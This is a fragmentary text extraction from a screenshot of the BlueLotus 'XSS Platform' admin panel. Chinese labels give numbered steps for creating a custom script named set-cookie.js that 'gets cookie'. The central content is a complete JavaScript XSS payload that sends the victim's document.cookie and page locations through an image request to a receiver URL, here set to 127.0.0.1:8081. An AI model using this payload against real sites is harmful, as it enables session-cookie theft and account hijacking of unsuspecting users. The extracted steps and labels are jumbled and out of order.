 XSS Platform
控制面板
127.0.0.1:8081/XSSReceiver/admin.php
4. 修改admin为index后填入website变量
BLUE-LOTUS
我的JS
2.随便写
接收面板
copyright.js
版权声明
JS
文件名: set-cookie .js
js文件说明：
我的第一个js文件，获取cookie
3. 选择为default
我的JS
格式化 压缩 default 插入模板 生成payload 复制js地址
公共模板
1 var website="http://127.0.0.1:8081/XSSReceiver/index.php";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='
+escape((function(){try{return top.location.href}catch(e){return''}}
)())+'&cookie='+escape((function(){try{return document.cookie}catch(e
){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window
.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());}
)();
关于
1. 点击我的JS
注销
5. 点击新增
Copyright © 2015-2016
Powered by Firesun
添加 删除 清空
新增 重置